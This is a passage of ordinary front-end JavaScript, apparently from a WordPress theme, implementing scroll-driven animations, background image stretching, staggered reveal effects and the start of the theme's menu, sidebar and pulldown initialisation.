         */
        reinitialize_all_items: function reinitialize_all_items(recompute_height) {

            for (var i = tdAnimationScroll.items.length - 1; i >= 0; i--) {
                tdAnimationScroll.reinitialize_item(tdAnimationScroll.items[i], recompute_height);
            }
        },






        /**
         * - used to reinitialize an item at the view resolution changing
         *
         * @param item tdAnimationScroll.item
         * @param recompute_height boolean True if it's necessary to recompute the item height [when view port changes]
         * @private
         */
        reinitialize_item: function reinitialize_item(item, recompute_height) {

            // a not initialized item can't be reinitialized
            if (false === item._is_initialized) {
                return;
            }

            // prevent the following item computing, till the reinitialization is finished
            item._is_initialized = false;

            item.offset_top = item.top_marker_jquery_obj.offset().top;

            //console.log("reinitializare " + tdAnimationScroll.items.length + " : " + item.top_marker_jquery_obj.offset().top);

            if (true === recompute_height) {
                if (undefined === item.wrapper_jquery_obj) {
                    item.full_height = item.jqueryObj.outerHeight(true);
                } else {
                    item.full_height = item.wrapper_jquery_obj.height();
                }

                if (0 === item.full_height) {
                    return;
                }
            }

            item.offset_bottom_top = item.offset_top + item.full_height;

            item._is_initialized = true;
        },




        /**
         * - used for computing item properties
         *
         * @param item The item whose properties are computed
         * @private
         */
        _compute_item_properties: function _compute_item_properties(item) {

            var computed_properties = {},
                current_item_property;

            for (var property in item.properties) {

                if (true === item.properties.hasOwnProperty(property)) {

                    current_item_property = item.properties[property];

                    var current_setting,
                        new_computed_value,
                        local_computed_value,
                        easing_step,
                        easing_computed_value,
                        easing_division_interval = 1000;

                    for (var i = 0; i < current_item_property.settings.length; i++) {

                        current_setting = current_item_property.settings[i];

                        // the check is done using this form [...) of the interval or the last position 100%
                        if ((current_setting.start_percent <= item.percent_value && item.percent_value < current_setting.end_percent) ||
                            (item.percent_value === current_setting.end_percent && 100 === item.percent_value)) {

                            if (current_setting.start_value === current_setting.end_value) {

                                new_computed_value = current_setting.start_value;

                            } else {

                                // local computed value can have a positive value or a negative value, it depends of the difference end_value - start_value
                                // for a linear easing function, the new computed value is the start_value + local_computed_value
                                // if start_value < end_value, the variable local_computed_value is positive
                                // if start_value > end_value, the variable local_computed_value is negative
                                local_computed_value = (item.percent_value - current_setting.start_percent) / (current_setting.end_percent - current_setting.start_percent) * (current_setting.end_value - current_setting.start_value);


                                // if there's specified an easing function, it's applied over the computed_value
                                if ((undefined === current_setting.easing) || ('' === current_setting.easing)) {

                                    // linear easing function

                                    new_computed_value = current_setting.start_value + local_computed_value;

                                } else {

                                    // specifying an easing function

                                    easing_step = Math.abs(current_setting.start_value - current_setting.end_value) / easing_division_interval;

                                    if (current_setting.start_value < current_setting.end_value) {

                                        easing_computed_value = current_setting.start_value + jQuery.easing[current_setting.easing](
                                            null,
                                            local_computed_value,
                                            0,
                                            easing_step,
                                            current_setting.end_value - current_setting.start_value) * easing_division_interval;

                                    } else {

                                        easing_computed_value = current_setting.start_value - jQuery.easing[current_setting.easing](
                                            null,
                                            -local_computed_value,
                                            0,
                                            easing_step,
                                            current_setting.start_value - current_setting.end_value) * easing_division_interval;
                                    }

                                    new_computed_value = easing_computed_value;

                                    //console.log(current_setting.easing + ' : ' + easing_step + ' ~ ' + easing_computed_value + ' ~ ' + (current_setting.start_value + computed_value) + ' & ' + current_setting.start_value + ' $ ' + current_setting.end_value);
                                }
                            }

                            // if the existing computed value is different, the new computed value is cached
                            if (current_item_property.computed_value !== new_computed_value) {
                                current_item_property.computed_value = new_computed_value;
                                computed_properties[property] = new_computed_value;

                                // the item is marked that it has at least one property that need to be redraw
                                // the animation callback functions are called just for the marked items
                                item.redraw = true;
                            }
                            break;
                        }
                    }
                }
            }

            // a plain javascript object is added if there is no computed property
            item.computed_item_properties = computed_properties;
        },




        /**
         * - used for computing item
         * - the item properties are computed only when the item is in the view port and it is moving
         *
         * @param item The tdAnimationScroll.item to be computed
         */
        compute_item: function compute_item(item) {
            //console.clear();

            // the item must be initialized first
            if (false === item._is_initialized) {
                return;
            }

            var percent_display_value = 0;

            if (tdEvents.window_pageYOffset + tdEvents.window_innerHeight >= item.offset_top) {

                if (tdEvents.window_pageYOffset > item.offset_bottom_top) {
                    percent_display_value = 100;
                } else {
                    percent_display_value = (tdEvents.window_pageYOffset + tdEvents.window_innerHeight - item.offset_top) * 100 / (tdEvents.window_innerHeight + item.full_height);
                }
            }

            //console.log(window.pageYOffset + ' : ' + item.offset_top + ' : ' + item.offset_bottom_top);

            if (item.percent_value !== percent_display_value) {
                item.percent_value = percent_display_value;
                tdAnimationScroll._compute_item_properties(item);
            }

            item.top_is_out = tdEvents.window_pageYOffset > item.offset_top;


            //console.log(percent_display_value);
        },




        /**
         * - used to request an animation frame for computing all items
         * - the flag animation_running is set to false by the last requestAnimationFrame callback (the last animation call),
         * so a new call to requestAnimationFrame can be done
         */
        compute_all_items: function compute_all_items() {
            //tdAnimationScroll.animate();

            if (false === tdAnimationScroll.animation_running) {
                tdAnimationScroll.rAFIndex = window.requestAnimationFrame( tdAnimationScroll._animate_all_items );
            }

            tdAnimationScroll.animation_running = true;
        },




        /**
         * - used to call the existing callback animate functions
         *
         * @private
         */
        _animate_all_items: function _animate_all_items() {
            //var start_time = Date.now();

            for (var i = 0; i < tdAnimationScroll.items.length; i++) {
                if ( false === tdAnimationScroll.items[i].computation_stopped) {
                    tdAnimationScroll.compute_item(tdAnimationScroll.items[i]);
                }
            }

            for (var j = 0; j < tdAnimationScroll.items.length; j++) {
                if (true === tdAnimationScroll.items[j].redraw) {
                    tdAnimationScroll.items[j].animation_callback();
                }
            }

            tdAnimationScroll.animation_running = false;

            //var end_time = Date.now();
            //
            //var debug_table = jQuery("#debug_table");
            //debug_table.html((end_time - start_time) + ' ms');
        },





        /** @todo we'll see if it's necessary to make reinitialization just at the view port changing. Now, it's not
         * - necessary to be called when the window is being resized
         */
        td_events_resize: function td_events_resize() {

            if (0 === tdAnimationScroll.items.length) {
                return;
            }

            // this will be applied if it depends just by view port changing

            //if (tdAnimationScroll._changed_view_port_width()) {
            //    tdAnimationScroll.reinitialize_all_items();
            //}

            tdAnimationScroll.reinitialize_all_items(false);

            tdAnimationScroll.compute_all_items();
        },






        log: function log(msg) {
            //console.log(msg);
        }
    };

    tdAnimationScroll.init();

})();



/**
 * Created by tagdiv on 23.02.2015.
 */

var tdBackstr = {};

(function(){

    'use strict';

    tdBackstr = {


        items: [],


        item: function() {

            // check if is necessary to apply modification (css)
            this.previous_value = 0;

            // the image aspect ratio
            this.image_aspect_rate = 0;

            // the wrapper jquery object
            this.wrapper_image_jquery_obj = '';

            // the image jquery object
            this.image_jquery_obj = '';
        },


        /**
         *
         * @param item
         */
        add_item: function( item ) {

            if ( item.constructor !== tdBackstr.item ) {
                return;
            }

            //if ((item.image_jquery_obj.complete)
            //
            //    // this is a case when the image is still not loaded but the height() and width() return both 24px
            //    // @todo it must be modified. It's used because for backstretch are usually used large images
            //    && ((item.image_jquery_obj.height() != 24) && (item.image_jquery_obj.width() != 24))
            //)

            if ( item.image_jquery_obj.get( 0 ).complete ) {
                tdBackstr._load_item_image( item );

            } else {

                item.image_jquery_obj.on( 'load', function() {
                    tdBackstr._load_item_image( item );
                });


                //var currentTimeStart = Date.now();
                //
                //var loaded_image_jquery_ojb = false;
                //
                //item.image_jquery_obj.on('load', function() {
                //
                //    loaded_image_jquery_ojb = true;
                //
                //
                //    tdBackstr._load_item_image(item);
                //    console.log('backstr tarziu ' + item.image_jquery_obj.height() + ' > timp : ' + (Date.now() - currentTimeStart));
                //});
                //
                //
                //var indexInterval = setInterval(function() {
                //    if (loaded_image_jquery_ojb) {
                //        clearInterval(indexInterval);
                //        console.log('imagine incarcata ' + item.image_jquery_obj.height() + ' > timp : ' + (Date.now() - currentTimeStart));
                //    }
                //}, 0);
            }
        },


        _load_item_image: function( item ) {
            item.image_aspect_rate = item.image_jquery_obj.width() / item.image_jquery_obj.height();
            tdBackstr.items.push( item );
            tdBackstr._compute_item( item );

            item.image_jquery_obj.css( 'opacity', '1' );
        },


        /**
         *
         * @param item
         * @private
         */
        _compute_item: function( item ) {

            // the wrapper aspect ratio can vary, so it's recomputed at computing item
            var wrapper_aspect_rate = item.wrapper_image_jquery_obj.width() / item.wrapper_image_jquery_obj.height();

            var current_value = 0;

            if ( wrapper_aspect_rate < item.image_aspect_rate ) {

                current_value = 1;

                if ( item.previous_value !== current_value ) {
                    item.image_jquery_obj.removeClass( 'td-stretch-width' );
                    item.image_jquery_obj.addClass( 'td-stretch-height' );

                    item.previous_value = current_value;
                }
            } else {

                current_value = 2;

                if ( item.previous_value !== current_value ) {
                    item.image_jquery_obj.removeClass( 'td-stretch-height' );
                    item.image_jquery_obj.addClass( 'td-stretch-width' );

                    item.previous_value = current_value;
                }
            }
        },


        /**
         *
         * @private
         */
        _compute_all_items: function() {
            for ( var i = 0; i < tdBackstr.items.length; i++ ) {
                tdBackstr._compute_item( tdBackstr.items[ i ] );
            }
        },


        td_events_resize: function() {

            if ( 0 === tdBackstr.items.length ) {
                return;
            }

            tdBackstr._compute_all_items();
        },




        log: function( msg ) {
            window.console.log( msg );
        }
    };


})();




/**
 * Created by tagdiv on 11.03.2015.
 */

/**
 * abstract:
 * - check all items in page, sort them using one of a sorted methods and add them in the items array
 * - at every scroll the items are verified if they are in view port or above
 * - every item in view port is added into the _items_in_view_port array and they are ready for animation
 * - items above view port are animated all at once
 * - items in view port are animated at crescendo intervals [interval / remaining items]
 * - there's a max and a min interval
 * - td_block ajax request response use a sort method and add founded items into view port array or into items array
 */


/* global jQuery:false */
/* global tdDetect:false */
/* global tdEvents:{} */

var tdAnimationStack = {};

( function() {

    "use strict";

    tdAnimationStack = {

        /*
            Important:
            1. The first animation step is produced by the the body selector @see animation-stack.less
            2. The second animation step can be applied by the animation_css_class1
            3. The final (the main) animation step is applied by the animation_css_class2
         */




        // - flag css class used by the non 'type0' animation effect
        // - flag used just to look for not yet computed item
        // - it's set by ready_init (on ready)
        // - all dom components that need to be animated will be marked with this css class in ready_init
        // - it can be used for a precomputed style, but carefully, because it's applied at ready_init (on ready)
        _animation_css_class1: '',



        // - flag css class used by the non 'type0' animation effect
        // - flag css class used to animate custom
        // - this css class applies the final animation
        _animation_css_class2: '',



        // - the default animation effect 'type0' is applied if the global window.td_animation_stack_effect is the empty string
        // - it's used for consistency of animation effects presented into the animation-stack.less [all types have a name (...type...)]
        _animation_default_effect: 'type0',



        // - tdAnimationStack runs just only when this flag is true
        // - it's done true by the init function
        activated: false,



        // flag checked by the major animation operations
        _ready_for_initialization: true,

        // interval used by ready_init to check tdAnimationStack state
        _ready_init_timeout: undefined,


        // max time[ms] interval waiting for first tdAnimationStack.init call
        max_waiting_for_init: 3000,



        // the specific selectors are used to look for new elements inside of the specific sections
        _specific_selectors: '',

        // the general selectors are used to look for elements over extend areas in DOM
        _general_selectors: '',






        /**
         * - wait for tdAnimationStack.init() for max_waiting_for_init time
         * - if time is elapsed, the animation is canceled
         * - the ready_init is canceled by a fast tdAnimationStack.init call
         */
        ready_init: function() {

            // - special case for IE8 and IE9 (and if Visual Composer image carousel exists)
            // Important! The Visual Compose images carousel has hidden elements (images) that does not allow for computing the real position of the other DOM elements in the viewport
            // - the animation is forced removed and the altered css body is cleaned
            if ( tdDetect.isIe8 || tdDetect.isIe9 || ( jQuery( '.vc_images_carousel' ).length > 0 ) ) {
                tdAnimationStack._ready_for_initialization = false;

                if ( undefined !== window.td_animation_stack_effect ) {
                    if ( '' === window.td_animation_stack_effect ) {
                        window.td_animation_stack_effect = tdAnimationStack._animation_default_effect;
                    }
                    jQuery( 'body' ).removeClass( 'td-animation-stack-' + window.td_animation_stack_effect );
                }
                return;
            }


            if ( undefined === window.tds_animation_stack || undefined === window.td_animation_stack_effect ) {

                // lock any further operation using the _ready_for_initialization flag
                tdAnimationStack._ready_for_initialization = false;

            } else {

                // the tdAnimationStack._specific_selectors is set by the global variable window.td_animation_stack_specific_selectors
                if ( undefined !== window.td_animation_stack_specific_selectors ) {
                    tdAnimationStack._specific_selectors = window.td_animation_stack_specific_selectors;
                }


                // if the global variable window.td_animation_stack_effect has the empty string value, the 'full fade' (type0) effect is prepared to be applied
                if ( '' === window.td_animation_stack_effect ) {
                    window.td_animation_stack_effect = tdAnimationStack._animation_default_effect;
                }

                tdAnimationStack._animation_css_class1 = 'td-animation-stack-' + window.td_animation_stack_effect + '-1';
                tdAnimationStack._animation_css_class2 = 'td-animation-stack-' + window.td_animation_stack_effect + '-2';


                // - the tdAnimationStack._general_selectors is set by the global variable window.td_animation_stack_general_selectors
                if ( undefined !== window.td_animation_stack_general_selectors ) {
                    tdAnimationStack._general_selectors = window.td_animation_stack_general_selectors;
                }

                // the tdAnimationStack._animation_css_class1 css class is applied for all elements need to be animated later
                jQuery( tdAnimationStack._general_selectors ).addClass( tdAnimationStack._animation_css_class1 );


                // - timeout used by the ready_init function, to cut down tdAnimationStack.init calling at loading page, when the call comes too late
                // - if tdAnimationStack.init comes earlier, it does a clearTimeout call over the tdAnimationStack._ready_init_timeout variable
                tdAnimationStack._ready_init_timeout = setTimeout( function() {

                    // if tdAnimationStack is activated, do nothing
                    if ( true === tdAnimationStack.activated ) {
                        return;
                    }

                    // lock any further operation using the _ready_for_initialization flag
                    tdAnimationStack._ready_for_initialization = false;

                    // remove the loading animation css class effect from the body
                    // this class is applied from the theme settings
                    if ( undefined !== window.td_animation_stack_effect ) {
                        jQuery( 'body' ).removeClass( 'td-animation-stack-' + window.td_animation_stack_effect );
                    }

                }, tdAnimationStack.max_waiting_for_init );
            }
        },


        // flag marks items where they are
        _ITEM_TO_VIEW_PORT: {

            ITEM_ABOVE_VIEW_PORT: 0,

            ITEM_IN_VIEW_PORT: 1,

            ITEM_UNDER_VIEW_PORT: 2
        },


        // predefined sorting methods
        SORTED_METHOD: {

            sort_left_to_right: function sort_left_to_right( item1, item2 ) {
                if ( item1.offset_top > item2.offset_top ) {
                    return 1;
                } else if ( item1.offset_top < item2.offset_top ) {
                    return -1;
                } else if ( item1._order > item2._order ) {
                    return 1;
                } else if ( item1._order < item2._order ) {
                    return -1;
                }
                return 0;
            },


            sort_right_to_left: function sort_right_to_left( item1, item2 ) {
                if ( item1.offset_top > item2.offset_top ) {
                    return 1;
                } else if ( item1.offset_top < item2.offset_top ) {
                    return -1;
                } else if ( item1._order > item2._order ) {
                    return -1;
                } else if ( item1._order < item2._order ) {
                    return 1;
                }
                return -1;
            }
        },


        // keeps the DOM reading order, used in the sorting methods
        _order: 0,


        // interval divided to animate items
        // ex. interval 100 and 2 items => one item at 100 / 2 and one item at 100 / 1, but not lower than min_interval and not higher than max_interval
        interval: 70,

        // min interval of a set timer
        min_interval: 17,

        // max interval of a set timer
        max_interval: 40,



        // keep current setInterval
        _current_interval: undefined,

        // items in view port are moved here
        _items_in_view_port: [],

        // items above the view port are moved here
        _items_above_view_port: [],

        // all items that will be processed
        items: [],








        /**
         * - tdAnimationStack.item
         */
        item: function() {
            // offset from the top of the item, to the top
            // it's set at the initialization item
            this.offset_top = undefined;


            // offset from the bottom of the item, to the top
            // it's set at the initialization item
            this.offset_bottom_to_top = undefined;


            // jquery object reference
            // it's set before the initialization of the item
            this.jqueryObj = undefined;


            // the reading order from DOM
            // it's set at the initialization item
            this._order = undefined;
        },




        /**
         * - initialize a tdAnimationStack.item and add it in tdAnimationStack.items
         * @param item tdAnimationStack.item
         */
        //add_item: function add_item(item) {
        //
        //    if (item.constructor != tdAnimationStack.item) {
        //        return;
        //    }
        //
        //    tdAnimationStack.items.push(item);
        //},



        /**
         * - initialize the offset top of the tdAnimationStack.item parameter
         * @param item tdAnimationStack.item
         * @private
         */
        _initialize_item: function( item ) {
            item._order = tdAnimationStack._order++;

            item.offset_top = item.jqueryObj.offset().top;
            //item.offset_relative = Math.sqrt(Math.pow(item.jqueryObj.offset().top, 2) + Math.pow(item.jqueryObj.offset().left, 2));

            item.offset_bottom_to_top = item.offset_top + item.jqueryObj.height();

            //item.jqueryObj.parent().prepend('<div class="debug_item" style="position: absolute; width: 100%; height: 20px; border: 1px solid red; background-color: white">' + item.offset_top + '</div>');
        },


        /**
         * - dynamically search for new elements to create new tdAnimationStack.item
         * - the items are added in the tdAnimationStack._items_in_view_port, that means they are ready to be animated,
         * or in the tdAnimationStack.items to be computed later (checked if they are in the view port and animated)
         * @param selector {string} - jQuery selector
         * @param sort_type {tdAnimationStack.SORTED_METHOD} - a preferred tdAnimationStack.SORTED_METHOD
         * @param in_view_port {boolean} - add an item in the tdAnimationStack._items_in_view_port or in the tdAnimationStack.items
         */
        check_for_new_items: function( selector, sort_type, in_view_port ) {

            // tdAnimationStack must be activated and not stopped for initialization by the ready_init checker
            if ( ( false === tdAnimationStack.activated ) || ( false === tdAnimationStack._ready_for_initialization ) ) {
                return;
            }


            if ( undefined === selector ) {
                selector = '';
            }



            // the local stack of searched items
            var local_stack = [];



            //if (window.td_animation_stack_effect === 'type0') {
            //    // for every founded element there's an instantiated tdAnimationStack.item, then initialized and added to the local stack
            //    var founded_elements = jQuery(selector + ', .post').find(tdAnimationStack._specific_selectors).filter(function() {
            //        return jQuery(this).css('opacity') === '0';
            //    });
            //
            //} else {
                jQuery( tdAnimationStack._general_selectors).not( '.' + tdAnimationStack._animation_css_class2 ).addClass( tdAnimationStack._animation_css_class1 );

                // for every founded element there's an instantiated tdAnimationStack.item, then initialized and added to the local stack
                var founded_elements = jQuery( selector + ', .post' ).find( tdAnimationStack._specific_selectors ).filter( function() {
                    return jQuery( this ).hasClass( tdAnimationStack._animation_css_class1 );
                });
            //}



            founded_elements.each( function( index, element ) {

                var item_animation_stack = new tdAnimationStack.item();

                item_animation_stack.jqueryObj = jQuery( element );

                tdAnimationStack.log( index );

                tdAnimationStack._initialize_item( item_animation_stack );

                local_stack.push( item_animation_stack );
            });



            // new scope having its own timer used for checking not yet loaded images
            ( function(){

                var images_loaded = true;

                for ( var i = 0; i < local_stack.length; i++ ) {

                    // for every image element the 'complete' property is checked
                    // "If the image is finished loading, the complete property returns true"
                    // when tdAnimationStack.init is called on load, as normally, it calls tdAnimationStack.check_for_new_items and all these element has 'complete' property true
                    // when tdAnimationStack.check_for_new_items is called by block's ajax response, the next timer is used to wait for all elements being loaded
                    if ( false === founded_elements[ i ].complete ) {
                        images_loaded = false;
                        break;
                    }
                }

                // if there's at least one element not loaded, a timer is started to wait for
                if ( false === images_loaded ) {

                    var date = new Date();
                    var start_time = date.getTime();


                    tdAnimationStack.log( 'TIMER - started' );


                    // the timer is started
                    var interval_check_loading_image = setInterval( function() {

                        // if there's too much time waiting for image loading, they are made visible
                        var date = new Date();

                        var i = 0;

                        if ( ( date.getTime() - start_time ) > tdAnimationStack.max_waiting_for_init ) {

                            clearInterval( interval_check_loading_image );

                            for ( i = 0; i < local_stack.length; i++ ) {




                                //if (window.td_animation_stack_effect === 'type0') {
                                //    local_stack[i].jqueryObj.css('opacity', 1);
                                //} else {
                                    local_stack[ i ].jqueryObj.removeClass( tdAnimationStack._animation_css_class1 );
                                    local_stack[ i ].jqueryObj.addClass( tdAnimationStack._animation_css_class2 );
                                //}






                            }
                            return;
                        }


                        // at every interval step, the element's 'complete' property is checked again
                        images_loaded = true;

                        for ( i = 0; i < local_stack.length; i++ ) {

                            if ( false === founded_elements[ i ].complete ) {
                                images_loaded = false;
                                break;
                            }
                        }

                        if ( true === images_loaded ) {

                            clearInterval( interval_check_loading_image );

                            tdAnimationStack.log( 'TIMER - stopped' );

                            tdAnimationStack._precompute_items( local_stack, sort_type, in_view_port );
                            tdAnimationStack.compute_items();
                        }

                    }, 100);

                } else {
                    tdAnimationStack._precompute_items( local_stack, sort_type, in_view_port );
                    tdAnimationStack.compute_items();
                }

            })();

            tdAnimationStack.log( 'checked for new items finished' );
        },


        /**
         * - _precompute_items sorts and adds items in the tdAnimationStack.items array or even in the
         * tdAnimationStack._items_in_view_port array
         * - this function is necessary because at scroll just the tdAnimationStack.compute_items function is called
         *
         * @param stack_items {[]} founded items
         * @param sort_type {function} sorting method
         * @param in_view_port {boolean} add in view port to be already computed, or in the general items array
         * @private
         */
        _precompute_items: function( stack_items, sort_type, in_view_port ) {

            stack_items.sort( sort_type );

            if ( true === in_view_port ) {

                while ( stack_items.length > 0 ) {
                    tdAnimationStack.log( 'add item 1 : ' + stack_items.length );
                    tdAnimationStack._items_in_view_port.push( stack_items.shift() );
                }

            } else {

                while (stack_items.length > 0) {
                    tdAnimationStack.log( 'add item 2 : ' + stack_items.length );
                    tdAnimationStack.items.push( stack_items.shift() );
                }
            }
        },



        /**
         * - IT'S CALLED ON PAGE LOAD [actually in tdLastInit.js]
         * - the general init function
         * - the items are added to the tdAnimationStack.items using check_for_new_items method, and then computed
         * - the arrays are cleared to be prepared for a reinitialization
         */
        init: function() {
            if ( undefined === window.tds_animation_stack ) {
                return;
            }

            // tdAnimationStack must not be already stopped for initialization by a pre_init checker
            if ( false === tdAnimationStack._ready_for_initialization ) {
                return;
            }

            // clear the _ready_init_timeout, to stop it doing more checking
            clearTimeout( tdAnimationStack._ready_init_timeout );

            // the tdAnimationStack is activated
            tdAnimationStack.activated = true;

            tdAnimationStack.check_for_new_items( '.td-animation-stack', tdAnimationStack.SORTED_METHOD.sort_left_to_right, false );
        },


        /**
         * - the arrays are cleared to be prepared for a reinitialization
         * - the init call is done
         */
        reinit: function() {

            // tdAnimationStack must not be already stopped for initialization by a pre_init checker
            if ( false === tdAnimationStack._ready_for_initialization ) {
                return;
            }

            tdAnimationStack.items = [];
            tdAnimationStack._items_in_view_port = [];
            tdAnimationStack._items_above_view_port = [];

            tdAnimationStack.init();
        },


        /**
         * - compute all items
         */
        compute_items: function() {

            // tdAnimationStack must be activated and not stopped for initialization by the ready_init checker
            if ( ( false === tdAnimationStack.activated ) || ( false === tdAnimationStack._ready_for_initialization ) ) {
                return;
            }

            // the tdAnimationStack.items are processed
            tdAnimationStack._separate_items();

            // the items above the port view are animated
            while ( tdAnimationStack._items_above_view_port.length > 0 ) {
                tdAnimationStack.log( 'animation - above the view port' );

                var item_above_view_port = tdAnimationStack._items_above_view_port.shift();



                //if (window.td_animation_stack_effect === 'type0') {
                //    item_above_view_port.jqueryObj.css('opacity', 1);
                //} else {
                    item_above_view_port.jqueryObj.removeClass( tdAnimationStack._animation_css_class1 );
                    item_above_view_port.jqueryObj.addClass( tdAnimationStack._animation_css_class2 );
                //}




            }


            // the items in the port view are prepared to be animated
            if ( tdAnimationStack._items_in_view_port.length > 0 ) {

                // clear any opened interval by a previous compute_items call
                clearInterval( tdAnimationStack._current_interval );

                var current_animation_item = tdAnimationStack._get_item_from_view_port();




                //if (window.td_animation_stack_effect === 'type0') {
                //    current_animation_item.jqueryObj.css('opacity', 1);
                //} else {
                    current_animation_item.jqueryObj.removeClass( tdAnimationStack._animation_css_class1 );
                    current_animation_item.jqueryObj.addClass( tdAnimationStack._animation_css_class2 );
    //            }





                if ( tdAnimationStack._items_in_view_port.length > 0 ) {

                    tdAnimationStack.log( 'start animation timer' );

                    tdAnimationStack._to_timer( tdAnimationStack._get_right_interval( tdAnimationStack.interval * ( 1 / tdAnimationStack._items_in_view_port.length ) ) );
                }
            }
        },


        /**
         * - timer function initially called by a tdAnimationStack.compute_items function, and then it's auto called
         * - it calls a setInterval using the interval parameter
         * @param interval {int} - interval ms
         */
        _to_timer: function( interval ) {

            tdAnimationStack._current_interval = setInterval( function () {

                if ( tdAnimationStack._items_in_view_port.length > 0 ) {

                    var current_animation_item = tdAnimationStack._get_item_from_view_port();

                    tdAnimationStack.log( 'animation at interval: ' + interval );




                    //if (window.td_animation_stack_effect === 'type0') {
                    //    current_animation_item.jqueryObj.css('opacity', 1);
                    //} else {
                        current_animation_item.jqueryObj.removeClass( tdAnimationStack._animation_css_class1 );
                        current_animation_item.jqueryObj.addClass( tdAnimationStack._animation_css_class2 );
                    //}




                    clearInterval( tdAnimationStack._current_interval );

                    if ( tdAnimationStack._items_in_view_port.length > 0 ) {
                        tdAnimationStack._to_timer( tdAnimationStack._get_right_interval( tdAnimationStack.interval * ( 1 / tdAnimationStack._items_in_view_port.length ) ) );
                    }
                }
            }, interval );
        },


        /**
         * - get an item from the tdAnimationStack._items_in_view_port array
         * @returns {tdAnimationStack.item}
         * @private
         */
        _get_item_from_view_port: function() {

            return tdAnimationStack._items_in_view_port.shift();
        },



        /**
         * - get the interval considering tdAnimationStack.min_interval and tdAnimationStack.max_interval
         * @param interval {int} - the checked interval value
         * @returns {int} - the result interval value
         * @private
         */
        _get_right_interval: function( interval ) {

            if ( interval < tdAnimationStack.min_interval ) {
                return tdAnimationStack.min_interval;

            } else if ( interval > tdAnimationStack.max_interval ) {
                return tdAnimationStack.max_interval;
            }
            return interval;
        },


        /**
         * - check where the item is to the view port
         * @param item {tdAnimationStack.item}
         * @returns {number} _ITEM_TO_VIEW_PORT value
         * @private
         */
        _item_to_view_port: function( item ) {

            tdAnimationStack.log( 'position item relative to the view port >> ' + tdEvents.window_pageYOffset + tdEvents.window_innerHeight + ' : ' + item.offset_top );

            if ( tdEvents.window_pageYOffset + tdEvents.window_innerHeight < item.offset_top ) {
                return tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT;

            } else if ( ( tdEvents.window_pageYOffset + tdEvents.window_innerHeight >= item.offset_top ) && ( tdEvents.window_pageYOffset <= item.offset_bottom_to_top ) ) {
                return tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT;

            }
            return tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT;
        },


        /**
         * - check the sorted tdAnimationStack.items and move them into the _items_above_view_port array or into the _items_in_view_port
         * - the remaining items are kept by the tdAnimationStack.items for next processing
         * @private
         */
        _separate_items: function() {
            if ( 0 === tdAnimationStack.items.length ) {
                return;
            }

            while ( tdAnimationStack.items.length > 0 ) {
                var item_to_view_port = tdAnimationStack._item_to_view_port( tdAnimationStack.items[ 0 ] );

                switch ( item_to_view_port ) {
                    case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT :
                        tdAnimationStack._items_above_view_port.push( tdAnimationStack.items.shift() );
                        break;

                    case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT :
                        tdAnimationStack._items_in_view_port.push( tdAnimationStack.items.shift() );
                        break;

                    case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT :
                        tdAnimationStack.log( 'after separation items >> above: ' + tdAnimationStack._items_above_view_port.length + ' in: ' + tdAnimationStack._items_in_view_port.length + ' under: ' + tdAnimationStack.items.length );
                        return;
                }
            }
        },


        /**
         * - scroll event usually called by tdCustomEvents
         */
        td_events_scroll: function() {
            tdAnimationStack.compute_items();
        },



        /**
         * - resize event usually called by tdCustomEvents
         */
        td_events_resize: function() {
            // clear an existing interval
            clearInterval( tdAnimationStack._current_interval );

            // reinitialize tdAnimationStack searching in page for not already animated items [which were already repositioned by resize]
            tdAnimationStack.reinit();
        },



        log: function( msg ) {
            //console.log(msg);
        }

    };
})();

/* global jQuery:{} */
/* global tdSmartSidebar:{} */
/* global tdUtil:{} */
/* global tdDetect:{} */
/* global tdPullDown:{} */
/* global tdAnimationScroll:{} */
/* global tdAnimationStack:{} */
/* global tdEvents:{} */
/* global tdAffix:{} */

'use strict';

/**
 * affix menu
 */
tdAffix.init({
    menu_selector: '.td-header-menu-wrap',
    menu_wrap_selector: '.td-header-menu-wrap-full',
    tds_snap_menu: tdUtil.getBackendVar('tds_snap_menu'),
    tds_snap_menu_logo: tdUtil.getBackendVar('tds_logo_on_sticky'),
    menu_affix_height: 48,   // value must be set because it can't be computed at runtime because at the time of td_affix.init() we can have no affixed menu on page
    menu_affix_height_on_mobile: 54
});


/**
 * smooth scroll init
 */
/*
jQuery().ready(function () {
    if (tdDetect.isChrome === true && tdDetect.isOsx === false) {
        td_smooth_scroll();
    }
});
*/


/**
 * sidebar init
 */
if (tdUtil.getBackendVar('tds_smart_sidebar') == 'enabled' && tdDetect.isIos === false) {
    jQuery(window).load(function() {
        // find the rows and the sidebars objects and add them to the magic sidebar object array
        jQuery('.td-ss-row').each(function () {
            //@todo check to see if the sidebar + content is pressent
            var td_smart_sidebar_item = new tdSmartSidebar.item();
            td_smart_sidebar_item.sidebar_jquery_obj = jQuery(this).children('.td-pb-span4').children('.wpb_wrapper');
            td_smart_sidebar_item.content_jquery_obj = jQuery(this).children('.td-pb-span8').children('.wpb_wrapper');
            tdSmartSidebar.add_item(td_smart_sidebar_item);
        });



        // check the page to see if we have smart sidebar classes (.td-ss-main-content and .td-ss-main-sidebar)
        if (jQuery('.td-ss-main-content').length > 0 && jQuery('.td-ss-main-sidebar').length > 0) {
            var td_smart_sidebar_item = new tdSmartSidebar.item();
            td_smart_sidebar_item.sidebar_jquery_obj = jQuery('.td-ss-main-sidebar');
            td_smart_sidebar_item.content_jquery_obj = jQuery('.td-ss-main-content');
            tdSmartSidebar.add_item(td_smart_sidebar_item);
        }

        tdSmartSidebar.td_events_resize();
    });
}


/**
 * pulldown lists
 *
 */

jQuery('.td-subcat-filter').each(function(index, element) {
    var jquery_object_container = jQuery(element);
    var horizontal_jquery_obj = jquery_object_container.find('.td-subcat-list:first');
    var vertical_jquery_obj = jquery_object_container.find('.td-subcat-dropdown:first');

    if (horizontal_jquery_obj.length == 1 && vertical_jquery_obj.length == 1) {

        var pulldown_item_obj = new tdPullDown.item();

        pulldown_item_obj.horizontal_jquery_obj = horizontal_jquery_obj;
        pulldown_item_obj.vertical_jquery_obj = vertical_jquery_obj;
        pulldown_item_obj.horizontal_element_css_class = 'td-subcat-item';
        pulldown_item_obj.container_jquery_obj = horizontal_jquery_obj.parents('.td_block_wrap:first');
